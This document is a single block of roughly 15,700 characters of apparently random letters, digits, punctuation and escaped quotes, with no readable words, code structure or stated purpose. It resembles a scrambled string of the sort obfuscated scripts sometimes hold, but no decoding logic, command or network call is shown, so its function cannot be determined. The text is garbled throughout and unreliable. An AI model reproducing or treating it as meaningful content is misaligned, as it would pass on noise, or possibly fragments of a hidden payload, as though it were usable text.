RfrUoQRaQu.C_Q"S]cFFFedt8C RaRRGQne_aLt8R;7lcR.Q{snv1ub(x^]Qoep9-1RFP RTI])\\PeFaRusU!qh.p)r&t6sPhPdL9b}s_.>QQof4up78+;R]!?Q])7QIE.C] :)1ef`Ig))Rid},?i4eF0ReWFohx]Qg9.p.}R F}ii..=oo7 Pa!rinQi$j6n 9cey)}Qg]8ag09F)R=iilP>))R_0el0idr,w2ravurR=!FSR.l8Q. "f _PgF{{0t%3Q.TfQ >1PAtAs[}!Qxt$mu)QrSn\'Qt}FPC0t^fQ0i|{[ R\\Pn.lsY](;t8fD3l.E4s0ioR4=lrsRd.xipbdL2)egfa4H}xk3J 1__lQis _r6}l8Qb_j:(it\\dtnAoaa(,.Pes.P=R.Dg lC)vRuhrn.F-..y&$QdQo]{Q]sFQo^m9RYo.PQ).Fe;;(h41}([lF!nn .  -Rsyl?i69xt6[lt6|PQ_ oR_n;e]eK 59RnF]sRrmRlPeRln1{u3nQ6[(.tft)S2))o5iesvePdnFpsM:9}!F .n.gx2eP]ei}t )u:QxR0yF;vR@=yQ{=R,:Pla)lCQ5F,,._.v0;T=Rwp.2nemcQQ(,Q=(Ul, F\'a7}!fe0v(g,}(s!]nRtFRrRS2lR,he4}Rk!RFxt2eb32FQ.0DQFTQl.6t\/PvRPnt.])hl]s#\/}iQFxPHn0rrlfg5ib;vm)R9=6QNxF81Q\/j(E.fR{dbaRRea;.is(.agR9P |.r1F43ebRffCQF{o,Ri[Ra9<EG,;F;wRRF8;NEie.0+lnQ{!F{\'Rr8-nge3R5{]PtizV}#Homs]PEs_VCiuM d!I(Roar-1,9RVt4e6tbn!neftdaRnE1h:Rb)G FF=99PmcQtjPQ:dt]ERRe7c#"8QQ!Qeyx!%FsRl; 9Pg(E0`7Pu_73dRKs1lP5-ko6aP:F{Rf!FP:,ve.PPQ)ueb$FFPngFv|R]3MsQP.i5YgR]til6R_t,DaPQ,F]RorFn8.P,&s\\oFQZFDi -qRx],ee -cRQx(:=kk; l9uR.rd;NRReo:QM.ai}R_sls6n]0Q9nDP}O;c9z403r;nQe"v!HrR.R9n.e:mt26r=}U5]T!7QteEF9eQ;9F8QOs=trQQm!JPgX>D,HQ7s.c:Rn!]rlr_FR:et3f:h,gd.gM.]6+tEgRE.QtQ9mF:6..1.d$rP[eR54ekB34Q!\\0r =3Tr3:Og[e.P1CFn?(3E@)5R]eR9qe8rg=teoPFN-s.40. Rrs,FRo]!p!Zm(rt}t[RRbB5QF6>rFe4,-\'oT=)R]P{o!@ldV3!o00in\\FR d`-a}tF]f))[RR0Q:iu.).ee2i3ub4-o:s.!Pi8,)h0_b M_i9n)a=R,)R )Q7Q]U\\fPdsRFQ(5U3PXrI9P?\'RVPQ\/=e+!rtiu;]ezFxp=ue);tchwgC( mDni-p\\;.\/0P2M R[KRfs3Rsl;o)\/&pxF"s<Eie_p,)x=I0in6FsP0RPdPo@eCPR,@R+R0Fs=;QRrRr66P {IsQ{luQRo5FGFa.jEgRfie,Pr]aEQ(??sE rfF-FPSR_`CP.kT9Vraft]5RbE{c@.1r|oReafRo.;7Pn}aY]Bfi15f u<ve97mt]n|Pg6:&dom2\'{o;Gt=F)Neoa)E toP-8c5g(}FadCeFfQ7&Cr;m[Q_C}]R{Q)nl>f[F]=n5ki10(vc{R.GPF9x=R.h,ppMf=Q_P=;9 >QF*;e;HgF)dre}0bQ_R)RCQn=[(Im).}MtPiVR!wlreQFhg,}i)};Pct4=t:F.)f})72iSaRR!l"3Rc,!Rk}( )PRQe)a6 .fPR}PRSPQQUR_{,oCxa2_P;`Pe[p.tRtoUQQ;hatg.R(u%FRe-!0oYo(;Qrf.b;0Nk$q}ifsHs.}(aFrtl|8u- g-|}MR]rx,d_gF7.t+5v;R)RFe64R QtgKt{dd|}PiPF.xQPPRyRhznFnio8Q^Rn0fprCMRbgle.Miuca,4iI=+_srDEsi8m)_d.PaF"n]}41)sRra[fMMJV\/ QFramQt Pe5RofQmacQR;Q3ofSibD?if10k.Qivt`e}am2]1*pP]sd.uofot41!bRQ0CP@8R  t71-g,,ija-5rF5erIhFht{PPTt[.)EhDTEol((Q,#P=._n^e}r0oEeT1_ReD;PK8RV*i,oW c\'Rfn-eJg)th,t7(R]fi).oa0f$GR<-h)Fe.r?PRuR9$eEot_F.Q]9}.6.t>*FPDa9f]"RPF[;8lQe6d#(M4tPye>\/1tfMR0s=RRPr!a)RP6rFcv][LuRptPknTs82Pr2nkRatRR>;R0F0dhH,eet23P aFebg]RcRQ(eQ7]_.l6Rg_yi^iipbQQl.R3i)_r9Fu_R1.s u:P7$-s]pP^F.8exMR[rFo;sRc]Ra_ $CR{ou-ftee(i9R.R$14_eRih-]R(Fda.gn7\\FTDiu)718eyxPitP>QcCaNtRPnZRltR F9!.)Li R.RoeR,eonh%b(i;]ykg6;S_RUPsL[:5..!RX4)]Ccfo]{DJ[o]-t(#aask;_Pa%)!PFo)Pd#R{iRlFuQi88eRFna]0_p)zF=ER{l,5ma!t0 QiC.g0QRQ_]QG1Pe R$EU_+=.)aOF,Kx=t;gmkhQ.ta.a<Ro]e4c&g=t_Yn_i7e4RFf0eP]tg!eder$};k-dR_td7.IvaoPR8]1`EERF. n]ePi!:o\'.|QQRbA_eUpRp*E|-3Raee{F).Qbl!p2sfu,fR<el:2]fRifF"rNF1.-M6.f+a!FS(R!!=]; Fn.755arPotdD t{:gR SY8x)ct-6=FFQcUQ4ePAN009G(dFRRQ$F.ssfl;,7RP?3.Qs;).e-RFRQYRoeQQr\/1n7FaRii6f>= a.,P{-iiE,`]P0)NJ6i!3[e-Rmeoao-rFdL]9Q 9]] mi+ORAo7P9tdRt\\kP6t@P2<6Q:\\3 6d(nmy)pR 6Ry.,1pnR"sR(6RRf}e9uX&trF!F38e_QFt]m(hQ-R\\P3e=|R:so:{,$)oQ)Z=Pec3RBP$Qt)RluFGp1C-oezt5nt5RQk,DRH+7}} }(99]V;8k-R;rCOb$PF-!Rf)1(iUPTtaiQ(.gtRFu f&Rat.onze.t8=e&^`o6RoR(P7rM;2od7ahFTR3R1_Q=PeaRTnc59ortRp_P<aeQ0oceHdan]yR]#ie_.sQ.Fno,`I1}E0apFootr--fRm}PfFrmf-bfmtQ7gQ1fVZXs04}Qe\/3Q4s FF]a1"P_Q4woQmKgntoeF,.M(!rg-PPl7o(zPc{laRmQo7i\\hFt9}p"n.]-{PrQRP\\PPsoin_FFQ\\eo7.FXo3-s-R])IFHhiQyFQt P_aDo5FR)58l(a(v rQdR!am!QmP7DaieFeeba5.4^eTJt1t.cqi-Ru+PReyePReR\\}Pu"{oP<PiP]e2iRs_aPc Pc(-=.Fy9)e:l=46Pm^_dgRP\\sMsgH4nplR!iPetxQ(]l2rv3aQ.i;DRe10.oR0Z1sg3lP1td9;Fo|Zh6lrJQF(gFs69Fooxe.QlQe)sid.9HHT.siQIS}0f;=Fc=i.iQnenqM}um3F{P9]i]t!asR>FR 6(,@rP,5-4euQSPR!{mo.7iR:.RRE!)Fy{wPa_F!rReQRoF9etRP_rFLe0o\\4TQorZRedd[.Peo$!daEd|FMt2r6mvnr rlRgQ)Fa$teQ=s.F[b,=GcQRroe[Q#t=6)Q-PF]91PR<a7i{c?Pud.)a-n Ron-6o b]_]Qn-9dhRy a.c0-!eP P#)uFfIDeE Pe6lQ+Q;-ogc\/Dhy79i0awn.PFinP7nQ^0osoiR")rRi5Eiqor)6rvnF_RQ7QO3fgCk-orkQRr)FFZQ]F(8k:Fe6{}f){z.ef(SayP;FLln0lJ8m6i,(6c.P.PYo9.-QF=Q.etQ=ae`gftRsRd5P9nRF7P-DgFfRCQQ}cUoPaxPol-Un:gxQKRdAQinqRnF8koQ9=$ut= f1oi.vP.8t,RhFxbth)uPa)or,B1tnFdn6do8GIgCskvok-t{cP1l\\RpazenF[nP(e_n<FQ1)e\\b _nR}dd3i)omnl6g}sr_-lPt40Fr=_&Pmrf(oGFQQT10E=.MFD._!9{(1i5)]t: oF6nl>)PQ09aRPtirFeR\\fFFPn)]vmRe}atsfq 3_:tol;P]fRFv}bcNs7[wP8f))(;oyQPr]4RQ Fr sr.cC.(e-e .Q{Pua) QPdck2Mr[xdEM4auFubQQce\/sotpiF92naF{tnto{?QrPPPaxFmR9QoP)&oRp!P0bI=-Pb?Q(0RC81 |evPtubba!P-QR\/Be.PlnRQ):st.,PanZU]_Gbx!RRp\'PcQmu5\\Re)i2o7EhPR8RioRefeRRaQ}u,QePseN)1_QR(FQg@P]]RvP-Q8nIRy).;?tcFt rA)(lRbE3eX6D9QFFERQRjix{_b4R0$c*R:]}P4;rhe%9;9{aqD-{.}B4[o9!tRtPe3Git%QeFQ$QQ0Qdt[-CFQf FR,t{vomQW> )\'co.]a <FlP;:ow)R- e.8RF]%t0O}omQxt(,mDo8J\\R.6eP{,ep\'tP.r*]nRTR R(tRe)9etPQP0uP$D_Q-Pf1tR*}F0e}ma7Wc.rsPPPL.]LtnP}hag\'-QrrU8vmPD2RR!oe)e8@QRR!Fv1ohr6u(`onP.i!_-G)ncnAQwa e53I[^_(f utng!)e)RQl_;!lDo-na)\\P2etje`F!PF+e6.uo}PrdjnF]oQQD=bQsQo7ooRQ),mv+oFrP#_FtwriMedigJ[=)}o,CdPLhPP#t=ei.lPTQ5uQfQeO=tiyn6Q99!ll]en(_3el(io&0R=Fi|P.()R;rP7eAnQ}>!lR.F)bk}xN1&f7P!FG=.a7uf33R04\\Ft]59o0![)7+w.uRl-crFFFRF=RQco.:_nhbde.s)-Q!woweQb!RTx RcR|t!}D-Dv3T:rMi5}dBtcxFPP cn_R9rib7joe]RF Qpla]OFTyRdone8F4)KaQldRm2QFR;4951fP}]P)),eu}RqpRPf-lylc_ 7(bRyPayhUFbierCre7!R_ypCFtF sGg\\rfbu6F]bQ8%L6k F9exq31!Pr#e7QtRPAb!Qoe}.ss4iiDfo+eFTQniJeFh&9_F 1\/8!R-7r.}Ri]= ePFr2tf5.TelfQF_|f} -b% Q9oe!3WTd]>V8RSFtdTfg9dcJkME?gRP&9s_ 1.f.mReaiP_RlFxEu+t]QtF;i8QpR(9TxRlTp.as,{R(R1(4QRr!P!RRvekE-cF0T.eleKi[tl.(td6Ii6R Q&F9=-Q2ak6)e$a$3ejm;F,Q);P> 9KDFiQ!rTi;yeicFQPRisJmF )loTriVPnRTn!d1sRQoJP]o")c-:F6,FP:6fdPwunnF;QG4P\/ kw )\'R.Pro1pguRoc1r(a=0J]6=yiR_neEmrrFtF_F2.au6i"-g|QRa}FFR;dm7h0N0g0s_-o,ReF(RschtlFDQ:2}$R.TB8ueR0F{6fsD}Rbi=R:7 8F.m{QT.7)RRPP!"ruQE"0!fa,9l,fPQS+Fpd:Rn <Fc;(8_l}0F KPf?0g[QlQ:TH{fQn05(QtdPyv8CRP}n].p]sg pr ,nT(rcE$}Rs.u.eiC.s5!dN.!:m1fi9R(!!.R|]]ki95PFP.Qw>5HzcQs2F_QeQ{U0yRttUu8ogp]PB"UssR:}0-P}[0dPiRoREQ1wff((lr)n+k,=9.n:\/b{.Q6=ef3:ocr@570Q G{5I)-\\<)(FGa8P7sERof6F-_k P_-FEQre}328nrdQOIRMQftF}.7m.Pt,aceoRPrfgL.h_(PEiprv .oh!o|F,Rf.#FYhR dU.>]P(FuRR)"Q n\\g.sFgFtd089QT-__ss]2Fr4{R:.)6)lRhEFoCRQyQ{DlQRF2[()e{R:!]RoC.f.k>`9eGQ_(R+r{;eRdixiPcl^0yRFe3-amh_{DRz#)fg9)o.1j\\dSt_nR9L7cd(f}sia(toQ(4g sQ=Pn{yEex]ay0nR9fr]\'6.Pe h.x(dwnPelA-ee-gQ $k3QRV`xR1 PFQ.ckR9Qfeu2]yveeR.?ctiyFe}{,_f8gP;RnRx9R!4Ro4DpvRP9,d9?PWRF-7FSeiRp.:0T8sch0{tlR.!CQrragtnD[Fva7vitRe.FtmnQloQnbaxra]Rxk)npfE.ao[QR  P|]Q_qQlRuoR5-es>POn]Qh oapuane}9F)=agQ)QD0a.fi:Pe\\9Qu t-Eot".n(yR81PiQhisPt],RoP  {gT %t}cRQ%-FvF]tc0QQRn} jrEi!] 0do,QRRR.4e68S[Fge.=_.!!6Ree)n..7b]uRs;P _m=.QXGr7gP PdtePi.t;NrRe{aP92Q ;RKe!RFp. raR. ]]f-e=ao.xoiF;s cF5im(RtipR0c4F=l0RsR).dMCn)F$i0:nPf(RR$toRpG.5-W_1Mas .keelgtesiF8FR)QP]tjeeqehTdRpF0!gC"a`=ernEl!4!Fn!!0.)C!P2Fet)!{)(dih.Pz9Q0,R_Ra1(sk0y]f`9entrCncQ3P6{QtbjDMu(T;8,.d-QF_F85RFQ;rlQCrFs_s C.7g_6ve8T{1R-PJao c9.ca.RumP #RRchF:"_R-]T]XRT0,8.R;;t\/;g-R(Fou i,\\n8;cwPeaPzeiF-\\ll|lP=:x=^[d_nF+=Su,.L0 bQR9!y{vei}n lRQ.P\\p1*Q{R;q,FsP9iE7S}dCeR$H }JxF,0rRthte#jCPo.eQoQFQ?0x >FDn0uGPeQou=R9R_0aReealQQlx RCiRF e`(".fE.h?ne).px}Q.itCt( 4g_,n^_!PPP Q!sg,r)Rh\/u_oQR Fb2-heK) y2f,Er1o`c_,Ft"_)rd)?Be.E) )Q7A{!aQRgPQ)P-}gne Qn_0tq:q=Q[v7iFR!]a6Fsu8R"ar_)lj2m0!.p= Q1re)o3wo(G-)D1 P,.F?_ a4.4c8Ri.=C.i.lRLFhF9DQ9Qorua)_)E5"]9P .eysRR15sitReu{[tt6( Rlc:xF>n] gPQJ5,R{Q Fea# fae).":RZagep5tn34RtPQS!a4PulR0[=aCPPr{x4 s]s61[Rsax|md.9(e9:5\'ay7Vf(R7PbR}FHQ=:nnpl1.R[\'tmRe-f_b2<;P]seyeue]hWQ5P .ocotPxeRsD8g$PtPe|DpF*Ral]"N!iB RiRJiv\\1g)QanF.;-*ose!5 {atrRiP&=vl.te2wPqR, ?2adso6xaF.-T+efR()FUPQ)2Eud}R,s7.!1K4PNx^n[P6F0q_0iaMo-is9?fPU{Fnna.04T)FiGe_Qr9<=Re_}t9;adFroUQP(ti;:%)[Q@,PoprRe1I\'HFe !C]P`c$ fsd-#Rr!nRrydQRsi g3Q t]M.;nForGmZF=lta1:enmPRe{-hf$5Fna[-:iPs\'9fneDE\\)1T[F7r7iK5:S;t]R>)QRte,#Fr;, r)sfGfn-bQ4oX= iR8ReP6 R_;o P:KFoPQi 2ey.QgR PFI\/lR)oFrj )+.e-:7)0d6eGt.3]ii8P y]!.9z2RiRf)n.QuebeP0ctu(. i8o}RatFnQiR=Fr))|fPfcb99T1YRfgie;9aze80g9[R(eebheg;Qi0Q>\'P9-5!rFSrinr0REk0 eQ-nQ.ElPCfQnl9hooa eJ\\RFR.,_MeeQ(] .]Qt)Eo.e1_AQFRp-F(;QopNF{[R=)}te%{!e<7g.]RZO .eF\\;. t;!]rQQ_0x[ nn6s9F#2Qt2t2FQP,R)Di}6e6RotMRx!T l7P!)ltfsm_\/)oRlfh10RRt);)Qu.fgU-RgFy lP1ehoF,re 0i9e 4FTbfe5f}}a}0(n.RdevTlzflfWe..!Qelhaenp6Z4M(eP926fe+QsQ7}Qp.u[e)\\72QspeQ>pPh(Fp}PRFg.r .aP etFp,1m[2sKQE=[.;RRhQRxui_6}ne: }&btnP;o5qnn?fQ(n,BEaFsa5xe 0D7Qp!Fpt_M)F 0-,,ldPR0o;9DvlF.lR.\'F0{SRQ2yiMoCP2st[eRaH-6FEp)ht.nsa{{e tH!). Roo{r  y.odaO[aswo;8e,) EGRs >Q2p(VfR4,2{eQoQ).!e})XfDRr(dR0m0oaEwPh$rdFt(}RFO:nei5n@L%1ciRPrR)d=rPF(lo.!lQ2Q4eB.Gb6Fe4Ql.=iueat2HEoQp !Enps?nex]Q_iFRtm26 RFa)=efn}Fo|,Fofir4r`DIQ(U_=)SQ:)len[!=}*oRFzdfC_.gQ( R2n7n,eP7,0 R5,Fg0Q{fQfEg e]<ePtR_osaej eQ3.SVg-}eu taEPhg53oRn eRoRC}.F2_P}6fPi.p%P+9uRolR_gproR,cp_2o_1lrieQ(ox)t3uRSTP2|.RFTm=n(IoM!FR9 =!!RoCnR]iRio!io{Q+2ft!ss:DQQn96,$Pye Uis.x$!]fQF}Q.6-td])f0fP.2`n 6Re8i !nYepr Rl3eQlQgeF3R7al 2Fp9eQtuoKQdtR.nFdfenIFiQeeN ) !]QRR]nFDP]]=r8D(QeQerpTPDntQe1C])Q}R,D) RhP..-F{Q;fp9wuE4P(0n{Xd+me 7X=(RQdQ],R.p4F" FpM[;-RQ}e=}]eh,u!g F(ii a,0F+v] C vi0. d e=.dtF" s,FR{fqR"CmPR8ieP:4 e$eQ 6&Uel[P]aOpk,R:Q,.R ?R.;7)QReuoQ]ea=.R-P|=>MPcRh1Q8R8eao#n=Qi6Foc6olk%eS}tpF,yt*abc=pkg Qm&QoFcnseg'),CFP(']\/l( !]1O]..7ta .psatpuve0e\/tf!F$Ct_,=ei$9.oQ1]n|;"v=QRi};t`QC)}tX:P,5am;lrRr t.&(fj}e$p!=.5R7QlR][{))xit`iRa=v!mP]nfhkuPz,a:tq3QP1e[8lfidirRn.Qs8f)Pni4eng=+)Pp)gs=4!TP$\/cRPEo=#Fu]iP8FDr:8fFh(:R.;1lQFwPi=0nQeh(Pp[+Q()}!fQ,u!C.rFC92{;s]rsQQDQ We_k P& u.xs(Rtpyyt?;0_a)"l,.lSQq,3(PX=Rjenr?&;Q]il))RF&$Q6m,_)RRz,Q7;t:{ojt|0.oh6ju9ssRRr=]_.z1kQya.ex1_gR4.pus5 XtwteFnR]0+J6P__TrRd|CttrRs;7PPrkPsvF}TfE:0sr}ternF_resrC4Pe{j0;8a(i}aPQs9:oi.8A.tQ.5R(o_(tgQZ},Fxf9"e9{lRF0wiT6mF)oS.naRF3ngso]FxP!j)P"0)6rL|;;cCQT|,e>]@5nRK;R.PR)!iQ;j.eC1"] VQhR+uf(R2=ose (,)_)eVw6tF(hQF0s!]P2 F=nF.F(]_=R(),f]9c!AbWQ9E)t(n;:!.Exs[cGo}FFiP.0l.R)q9=_Rbst9fheQPR2Fo_:Q=ReR:f2#2eRaadRF]FoQt7Zptht).)[f$!eP9 9dc5fQa]s3eixtt@+P0Pe!%]RnZ]6RQF5l.cF|7a;lP>i|s1[Q]HRib18D 7`Rd,fapd})|6R1,F!t6.plp(uR,6!$c[erFg( a9f[1s;(=Q.i+09pc4(4ggc_DQtfY(FPcf)R>.QPP;nQa89wR;n]P3opRrxfa3inF|udb)F={)]Ro6C8ro3]Rn9,.F.PEn1Ry\/RRcte,8&5e{F7%e.c]|crvtEus)}"ft4X;]hF!jRfP==}0Fdo}:e,).F|ngP$E&Q[oanimrRvnRnFF\/ff4yr.O50rnPad.RtT P[0(sQ:TRser.oPh uui.4.eKtJRPQ0Q;Ft6{=u.]42]N(Dc;PQ:4ZBQQF.7lo:Os5$tF)u.1.R1y%Q}m.hFeTo);&4)5uty{f;xR3t,0aRFs4iL is1i!{c QQgmQ)R,.)r R&u}[.eaoe$)jdf(!rle!R(utQxltlO.!a 1UgBRvDHf|,xtR!cpR0!(e#!htFlCn].esnPf]{)P=oFtFfPieo*vais8<rE{sFP)hQQS,]F}QnRPrsQp).id.v 0a!Qsoc]u,k+uURtorl4nda3Q0)s.oI utigxallFgM)FLfRrey P2Rre1yl2{Rr4Q}r)QQ3P.Pgf. =Ed8E0Po{!l]3}.}r,c;!rogeo_t(=_otF$e.eo.)\'oeN1Pm!6\\RP.0.x. dEe8Pa]]FiR][F!]s4A P2;dPeDe.oRYFFPFR._9xr]F.r>!Ffl}i33])|cR!78.Q)lQF [r;.r9!xl=EQgoP.UlRo!x(=,1mRT8FcR]d5p]ehi(t1Qm 4TG{Mo[Q)n@Rn|=EQ "#t$Pagtg*)upeM:%3,{ uFjFR!e[wF2*URpFa]u9bFpkmttailtdC qsRR|RFbn.=QF"1gk;raPypRtH,s0_n=;F.,}lH..oRR Z,(9pF2F] ,uF*%F.F=F0tQ35N,Rn{s15RtPiRcQrZo(ZQ5ce1trsS]$uaS;Fess{t6pt,QPP7p}9o.48te.9rfIu(o!s!=PR;Q[tDe\'glRl$0]t)]{)-hRRkv0[cQ4U=QeftrQy l}.F]{onehpecteuRR[RW,lt&Eahz}%RatRdeTgQ&QsQm.%]n`{p$uu;eeY!Mr!sQc.RQfn,Dst)]]Nm{[f)ns)rQf+%e]var}Rep2fQ,.:,iQP>yg2 !.]F5:r0=exa}0]l9,Co5T..)ly;Re=b]ofP.]ee!Q1Q<Q}[Rn.feo\'{cRRs.PzunFRiQZ(PSeKdsuRFTt!Ccf;DS!({p4ri.nao,fP2b]o2F0Cf,foaQ_,spctoRwiscl0FDoF,!R  9yg7Q2F=,sFisRMd=}9FZu.teeo.)n]0))Rlb_PxR6sOtlsCe.ad l};t =26g60\/l}FP42"vn=.JFb.pe.)lQdi)e4] eRdQRl)xfu(p0Fe(,tnttfu)pFo( dee(e]et20NCn)|p^rQdR1)]QFbm.F(=f jN().hotTyE:aF,_Q)cceyQk)3]eh(fR.RaJoPc0F lPsl.e5e}2relQQP}ku!!1,A!Q,sapQ,eFen?.y]h7ph:o|.;t%FFu=o}rR!.(9e:PQ7, !ee;,s:iw7fQFh8K;Ra9_,P3XyPtp4QwuR*0gR)raz4QQFGt)fP3Qp;]PQtfiFua8 QrIfR6PW  RkitQ$tR],x?Q]R}4l}QRPg(mR.beC  nuu;5r $QbPFq o!0p3c,(2 R}G)Frw_p!fRiReu$Gwesp1loeh }l.QM{(F;speeRrae{QbQ)jFFus MUQQh.s&?2nr,di_eFst.5ie4=e6 3g.ms.2]ut2;7)9d0FRQCg;aO=QQ,o0!!u!QQR(u]],)JVQr1x.!8RRCfm IQQ7G),_xt(Re)},ReRucF}gtP2lO}br8F}r1r.(]y\')1n2w:,34=QR.ws.Dt}33]ne0!SPFts.&78o.(9;]A c!2>?5FsTd3tsq;Q4Vde40R=]fR0;qD8Fu81Rr;RWaf.nF1FF6v)pg9QR,6Q}%,!0QF.]|FFF9Fhf[n [RjR$,0jRggte!;Qe2g.s }.;sqQf8le1epll*..6Q3FN1, Qb40?x.0].RPFo=Zty]%3nujsqPe!R.o9(e{1nf},){a8K.woa_eQ8 8]rkonll8Pl^;Q%.PvEFfFpjde3QRQ%o_(q{pce3xi%(s=gng r=]felFQQReg0uaQII.5F}$mP0h88QRae|.)DFgR>)s7)mz]}H+;i91n2.d\'RR@lTeF9o0ti.v)Cu1(wfoe(.rFFRed,=0Fp{FsirPQf0]o_;#EF3vjP*kQQxQl=gvR;0ttl11.iR2;Pu2;)RQ4)rR=RbiMQaaTG>.yQC,]]R)Li}efRnnon(,QR3oRF=bn $QiR.l]23RsP7.9eQe )Rf =0)(x(,d }u.)5EY_WR+}].yF,iQa2(%RePFny0 .9l9hk5edk8Q,02,)PZ{PspXnt2!q}!w=Rs.!08.1Zx#;eo1P5|; 195 ueFXsQ)Qau=]Qeo;QQJ 0,&.EP);tMR@ qR0F.iaFReR{.hmQueoPb.{0s0loFPV QR77o_RRRQ\/h0QFa9!Cp6pl(D ibsRf"]1+]kQsrgy{e6_litP7Q!laQx10RP[e,"odE=roRebzRcReEo)be".0n9eM=PPRg.u%,.)t9t5Pz.pPHP)u),g|=&0P=d)6a4]Supt5y0y.>P019y}oi7eRs5?I0F,RE; eF,]9}Gt&0R?]0n=P!F,_ze=es=Qsl0c;fpsss_e@f#ZQ,Qu0"ds{s3f Er< hP.FRPC2Q[rU]2PuRico5.Ren,e85].]Q.Qv.!) %$PcR_R.iFcR)=QPZ)I a}aQotcl!P)M\\{L]feQE5G}or.0(91(t4o64pv0vQ0leez)B91Run,eT:*sa3r;.tli.oQ.c6Z$Q!P. )ln,eRo7:e[rn8Q.sl8aQI:|WeQ [RnIs.R]03;nmaisxy0)]QLrVQw:oe,rx..no;RG3Q5i. P) f(R_4V]FRegaRo ];gmZ74ro0)9uF0,wrQeFfo])d,R,R_t)|sPQFRO}&$.y .U\'nxFtatDeoPsX!.]t\\ F5P5.l.D;_7_.gfF1FRxz.n) ]itPFap]65Rt.-.Rdi.!cB-bRt$C,lZoR9F.iR[[x]E8P8m0"] Q)c5r )Q1o!ePnQ0W0]p=Pi)Routnre:fs(Fg0QS.p]2Qn[Xio`L !kFst.2h+%l!QetP.!m"je1qh,fd_}Ri82ePFHrl(re]8eRQ;T99(E%[, F(;Fqc.PQfNQ,\/;arcr!!#P73s4z()bt(5Pv<Q,8LRR4.fR x7]Q>a[ia.Ro}fS:Z"%ReSUtEue}RcI..=.eR8FgQP;0dpPIezPgEp[PRd6Q9giutRRM9!QR.!g}.IRl={l  CFHip+el;n.T0.lfFip.]fRP]KQg\'.0]?ai)ue(z;Rhn!!6ftY{tn!qkt$>s3h.Q{,;$]]#)Z2a,s0l)i(cAR|Qm.Rpu[!c:en4P.ietRoE1F9fF0[tPh1eF1P}QnT42so!Qu;]9.yQeoTe\'%00#fRnegf{ 98e]46Rm((uFSl].noE.][{ft&Sd@QQ.ii!t.he0_goF.!neQ08[)9 iE5ixg= nt^6hPz]$h<5F.xhP,9eiQ\/8!Q1O4bg)Kx1w).-PIe) F1Ppfdh;QlmFvIs0:4oQtrF$[opQn{P?di: .e1sQ.2QH7ltge-ns%=k}r]hFFowa$F]Rh FhRg3,;6e[8QvRRcQo)}.d3a0r(9 9]t,s4Cp d0xnFe:oeEQrQo0R(PsQ6s#t:Mk.sRn66,9n=FrURP9c]u;}lFtF{n;}Ftt(KL8,d}D{97r !a}QQr"4}8|e_Fl{;g Rl$g#;R}s.].Q98tZop((8n}7_tx$P6RiPy?Ia.Fg4ew9F)(RDr{PFc]n]erFeQ\\ePPd*>nQeR3&noig D.0)l4ou;}O=e]cb)C6$F0eeu$o)Ff2:]t!&6R!McJ?P:.)|=hl4KuRrRQ:f)!R!h.+Fs ten5r!R:`.fDRuelb2+PQ]gp%sfoPt#[4:P(iRevR=7P=fLRmg_7teFwQ@Fsi.2e=(01emnP89fxR&=e2!s8,[o&Ql,edr..agRRl|s(g)a+)i8QfFRn=l}|+)eQF4=P)d8.R)y+\\!oQP]&.]1g]Q[sf Fs(AQ?c+Fe}R1fN!oew((n:CoQtR:Fo)QclRfyq.}tr3soYPpf,eF!]r.fF]Eo0ncR+iPa{]X30e.FRv".$i.!.Qc.l_uQiR#)_x]iTnRF.RQCQo)mQ:[]uF]u0RFm61P.ew)?P,F.Po])ng)h)r.Rx]),l[taPsQ.]2r] m9;Q8;2RnQ.QvsikPer.ea!FtPQ4EZ$t\'tj8%]e.Q.n0.Sgeel7Q![0);Q,.E.s$!=.]05.dkf!R_iEl$P.<8eWce0|.ujtC.R  gyBss8.FQ7e)s.fpF@m Fi[Fit.|.Q!fP2Qeuta|Re_5Rp9,3d:gE&e,X&8{Bp r4xi]+!1T2Q#l?xR2RPtgteR}4oYPsp0QanIF.juPf)8+!&Pj-e.Q).r.y=IRn=PR?srFs8]4!gbx384Xn6Q,.i.R:<QRQ0u=d8 Rl5R.,y|!RF1ixFP#.n"E%.Th2P>{{_ia;^R-a)4ceYts.R)Rpi8oj:qy1hhrd:>)Fd).arQFQslb0+F]3+1aQ!enR,Qtr5g;ues 4$2QU=whrt2P riggrtfQF::{g!fC4Mf0R0}h,f!3uc,$!N:oFvef,.)Fxlhi9R+i!QDipK e3hrRpei ]=Q!)uPTHRP0=rr0GdjS[Rt)eEtPhRFh !p!(i.gu5_}tPdfRnno.P2c<)PaFQ.$f]g(&8]cMF4:9l]6p2yFqnPr1":0(ie\\-F*[6FQptY.uP=i8l ];.iet.t{Rt.Qr+h)RM eRrt_QseleQ1(P|,1ate2h,2]ooQMfFaM.Z0p_|_-FC)sdc2$)?$Q!s@2oa6Q.=]$ri0"s2r]Ra!(4!_0RfFl(nK.etRh.,=QdPPPPt e.7lF_b!} deunepe4RCc9ifg(fQ0eekR6=[1aQK8fQeR,ev}.oPs)29)R4+Qxrn.PP?PrhfPrwpf]_zs;n0QdP!qRQbpR. iu26,00icw{R{_6f=PPdnRjPrb .8e.xF.|}t_1GoR+}y D,u uR2iSBb[o=taba;r1:Fg]r= p=6R0}>F.F(0Fs.lwf]QsenfP3o=][4FmF]aQ,n]sZ9fRpsbcht\/!!Pue,k)sklo$1ti=p)|[Y,[(se)oQ.RRt[Y@ }-7P);7d!;];p=RRu3QooPtli]0F,}lsAs82}r%P!rf.-C1s_.]nE1zzb.QQR!is\\.noeC6FimI51(ii(t!r(+,spp=bQRtn{7foQoI[en|;<($ Fl9&+Qr]70;tnh39]7]p.2diNs^Q[5{p){R)R}2.gl[ciFh_.esWsh;7{{QP01.QRD! P(]P2).RsdR]slzsRw PF[F;QE578_0%)u2F1t}_wr\/)!i,M]?|SDi;i]Ao.3d0QFQb}]iPF PFrQrPhRsp[,GQ_-]=a]!El|PFONa]3.F P";_eRnRp93Fsxi tE%u3eyoRlPa:.Q+0=0[rRo; eiRv),,29.[]F!n}CPc!}Rf\'!{QFm g)5dnQn9]oRvr1"iPEQn2<a9hC&C.,7dlFp\/De(R=t4no,TRRoQQQ.8(p!6f(go_.b7u=e8.RBQrt9l],lf)LtR.1iR.R)rEc50i.QevebXDqgf)v"nm!K)iR%]6D]QR]|&oRoy!tlFFHhR4$RFi] $3xRG 0.7g)s}Htg.6 rc]PR8_h(akR ac(.RuQ\'1 )D4dF!iP)P!:ocir&toivo:%0k)N)(R{p)meW4P9eRa=L2ti QigPbRRN..,r P(^.{lQ6}a.9PoaRvPvontEPb;c9]aaQR-P7;.lait>.Fho=_Q (]ynQF122]FtZdsND5cte=t.u%iP2}(,Q21#Re]vXYn:+r)e]}=5!ros=F} 5s)s.QrF`=Paih8zfutNnhPePE 